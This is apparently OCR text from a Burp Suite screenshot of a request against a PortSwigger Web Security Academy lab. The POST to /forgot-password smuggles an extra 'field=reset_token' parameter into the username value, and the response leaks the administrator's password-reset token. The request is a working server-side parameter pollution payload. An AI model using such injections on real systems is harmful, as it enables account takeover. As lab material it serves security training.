 23:02
14 Jun 2024
Burp Suite Community Edition v2024.2.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Learn Settings
1 × +
Send Cancel < > Target: https://0ae40093036fb1eb866e9a2700e50014.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0ae40093036fb1eb866e9a2700e50014.web-security-academy.net
3 Cookie: session=9N5pnYzyAOy1Fjlw91lGiuFR07s9b3Nf
4 Content-Length: 80
5 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
9 Content-Type: x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0ae40093036fb1eb866e9a2700e50014.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ae40093036fb1eb866e9a2700e50014.web-security-academy.net/forgot-password
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 csrf=p0JJr6oXOckIGXKupViNClJgibsxFeS7&username=administrator%26field=reset_token
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 66
6
7 {
"result":"24d59wk9nk00fcq5jsqzf020o9a9b3xb",
"type":"reset_token"
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Done 212 bytes | 334 millis
Event log (2) All issues Memory: 204.2MB